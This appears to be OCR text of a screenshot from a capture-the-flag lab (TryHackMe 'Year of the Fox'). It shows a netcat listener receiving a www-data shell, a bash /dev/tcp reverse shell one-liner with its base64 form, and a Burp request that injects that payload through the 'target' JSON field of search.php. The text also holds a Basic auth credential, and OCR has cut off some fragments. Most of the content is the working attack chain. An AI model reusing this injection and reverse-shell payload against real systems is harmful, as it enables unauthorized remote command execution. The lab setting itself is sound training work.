 ut@utkar5hm-g14-arch:~/thm/yotf
ut@utkar5hm-g14-arch:~/thm/yotf
ut@utkar5hm-g14-arch:~/thm/yotf
ut@utkar5hm-g14-arch:~/thm/yotf 190x20
ut ~/thm/yotf nc -lvnp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.227.190 60284
bash: cannot set terminal process group (686): Inappropriate ioctl for device
bash: no job control in this shell
www-data@year-of-the-fox:/var/www/html/assets/php$
Questions
ut ~/thm/yotf echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC
bash -i >& /dev/tcp/10.17.47.158/4242 0>&1 ut ~/thm/
Burp Suite Community Edi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer L
1 × 2 × +
Send Cancel < >
Request
Respo
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.227.190
3 Content-Length: 101
4 Authorization: Basic cmFzY2FsOmJsaW5n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.115 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.10.227.190
9 Referer: http://10.10.227.190/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"target":
"\"; echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xNy40Ny4xNTgvNDI0MiAwPiYx | bas
e64 -d | /bin/bash \n"
15 }